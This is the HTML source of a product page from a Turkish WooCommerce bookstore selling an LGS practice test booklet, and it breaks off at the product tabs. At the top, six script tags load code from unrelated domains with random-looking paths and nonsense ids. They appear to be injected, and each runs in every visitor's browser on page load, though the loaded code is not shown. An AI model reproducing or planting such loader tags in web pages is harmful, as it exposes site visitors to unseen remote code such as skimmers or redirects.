<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/islerkibris.com\/sepetim\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1\/5 y\u0131ld\u0131z","2\/5 y\u0131ld\u0131z","3\/5 y\u0131ld\u0131z","4\/5 y\u0131ld\u0131z","5\/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"<i class=\"awb-icon-angle-left\"><\/i>","nextText":"<i class=\"awb-icon-angle-right\"><\/i>"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://islerkibris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://islerkibris.com/wp-json/wp/v2/product/36926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islerkibris.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://islerkibris.com/?p=36926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://islerkibris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislerkibris.com%2Fkitaplar%2Fortaokul-5-ve-8-siniflar%2F8-sinif-denemeleri%2Fav-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://islerkibris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislerkibris.com%2Fkitaplar%2Fortaokul-5-ve-8-siniflar%2F8-sinif-denemeleri%2Fav-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2%2F&#038;format=xml" />
<link rel="manifest" href="https://islerkibris.com/hyper-pwa-manifest.json" />
<meta name="theme-color" content="#ffffff" />
<meta name="hyper-pwa-page-type" content="single" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#161616;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#161616}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#161616}.dgwt-wcas-loader-circular-path{stroke:#161616}.dgwt-wcas-preloader{opacity:.6}		</style>
			<style>
		.fusion-secondary-menu-search {
			width: 500px;
		}

		.fusion-flyout-search .dgwt-wcas-search-wrapp {
			margin-top: 21px;
		}

		.dgwt-wcas-details-wrapp .quantity {
			width: auto;
		}

		.fusion-main-menu-search .dgwt-wcas-search-wrapp {
			margin-top: calc((var(--nav_height) / 2) - (var(--nav_typography-font-size) / 2));
		}

		.fusion-header-v7 .fusion-main-menu-search .dgwt-wcas-search-wrapp {
			margin-top: 0;
		}

		.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
			max-width: none;
			fill: var(--nav_typography-color);
			max-height: var(--nav_typography-font-size);
		}

		.dgwt-wcas-ico-magnifier:hover, .dgwt-wcas-ico-magnifier-handler:hover {
			fill: var(--menu_hover_first_color);
		}

		.dgwt-wcas-sf-wrapp .dgwt-wcas-ico-magnifier:hover {
			fill: currentColor;
			opacity: 0.7;
		}

		.fusion-is-sticky .dgwt-wcas-ico-magnifier, .fusion-is-sticky .dgwt-wcas-ico-magnifier-handler {
			fill: var(--header_sticky_menu_color);
		}

		.fusion-is-sticky .dgwt-wcas-ico-magnifier:hover, .fusion-is-sticky .dgwt-wcas-ico-magnifier-handler:hover {
			fill: var(--menu_hover_first_color);
		}

		.fusion-header-v4 .fusion-main-menu {
			overflow: visible;
		}

		.fusion-search-form {
			display: none;
		}

		html:not(.dgwt-wcas-overlay-mobile-on) .fusion-header-v4 .fusion-main-menu .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form {
			top: 100%;
		}

		.fusion-header-v4 .fusion-main-menu .dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
			top: calc(100% + -4px);
		}

		.fusion-main-menu .fusion-main-menu-search a:after {
			display: none !important;
		}

		.menu-item > .dgwt-wcas-layout-icon {
			display: flex;
			flex-direction: row;
			justify-content: center;
			align-items: center;
		}

		@media (max-width: 1100px) {
			.fusion-flyout-search .dgwt-wcas-search-wrapp {
				margin-top: 73px;
				max-width: 100%;
				padding: 0 30px 0 30px;
			}

		}

		@media (max-width: 800px) {
			.fusion-logo .dgwt-wcas-search-wrapp {
				display: none;
			}
		}
	</style>
	<link rel="preload" href="https://islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://islerkibris.com/wp-content/uploads/fusion-icons/modern-furniture-icon-set/fonts/Modern-Furniture.ttf?ljgift" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular product-template-default single single-product postid-36926 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-5 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-top avada-has-megamenu-shadow avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="36926">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ülkenin Her Yerine, Evinize Kadar <b>KARGO</b></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#117a37322021242a373228292a37322020252a37322021242a37322020242a373227252a78627d37322021202a633f373228282a37322020202a7c3f37322020272a63">k&#105;&#98;&#114;&#105;&#115;&#64;isl&#101;r.&#99;&#111;m.&#116;r</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-32029"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32029"  data-item-id="32029"><a  href="https://islerkibris.com/panel/" class="fusion-flex-link fusion-flex-column fusion-background-highlight fusion-has-highlight-label"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user far" aria-hidden="true"></i></span><span class="menu-text"> <span class="fusion-menu-highlight-label" style="background-color:var(--awb-custom_color_5);border-color:var(--awb-custom_color_5);color:var(--awb-color8);">Kontrol Paneli</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32029 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://islerkibris.com/kitaplar/" title="Alışverişe Başla"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 Ürünler</span><span class="amount">0.00&nbsp;&#8378;</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://islerkibris.com/" >

						<!-- standard logo -->
			<img src="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png" srcset="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png 1x" width="159" height="68" alt="İşler Kıbrıs Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png" srcset="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png 1x" width="159" height="68" alt="İşler Kıbrıs Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35435"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35435"  data-item-id="35435"><a  href="https://islerkibris.com/kitaplar/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-book-open fas" aria-hidden="true"></i></span><span class="menu-text">Kitaplarım</span></a></li><li  id="menu-item-35437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35437"  data-item-id="35437"><a  href="https://islerkibris.com/yayinevleri/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-compass far" aria-hidden="true"></i></span><span class="menu-text">Yayınevleri</span></a></li><li  id="menu-item-35438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"  data-item-id="35438"><a  href="https://islerkibris.com/kargom-nerede/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-luggage-cart fas" aria-hidden="true"></i></span><span class="menu-text">Kargom Nerede?</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Sayfa Başlık Çubuğu">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-36926" class="product type-product post-36926 status-publish first instock product_cat-8-sinif-denemeleri product_cat-ortaokul-5-ve-8-siniflar product_tag-av-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-150x150.jpg" data-thumb-alt="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" data-thumb-srcset="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-32x32.jpg 32w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-85x85.jpg 85w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-150x150.jpg 150w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-200x200.jpg 200w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-480x480.jpg 480w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg"><img width="480" height="809" src="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg" class="wp-post-image" alt="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" data-caption="Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme" data-src="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg" data-large_image="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg" data-large_image_width="480" data-large_image_height="809" decoding="async" fetchpriority="high" srcset="https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-178x300.jpg 178w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1-400x674.jpg 400w, https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>388.75&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="avada-availability">
	<p class="stock in-stock">Stokta</p></div>
<div class="product-border fusion-separator sep-none"></div>
<p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978dc01c7cc3">Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 Günde Fasikül Deneme adet</label>
	<input
		type="number"
				id="quantity_6978dc01c7cc3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ürün miktarı"
				min="1"
					max="4987"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="36926" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">9786057034434</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://islerkibris.com/kitap-kategorisi/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/" rel="tag">8. Sınıf Denemeleri</a>, <a href="https://islerkibris.com/kitap-kategorisi/ortaokul-5-ve-8-siniflar/" rel="tag">Ortaokul 5. ve 8. Sınıflar</a></span>
	<span class="tagged_as">Etiketler: <a href="https://islerkibris.com/kitap-etiket/av-yayinlari/" rel="tag">Av Yayınları</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Açıklama					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
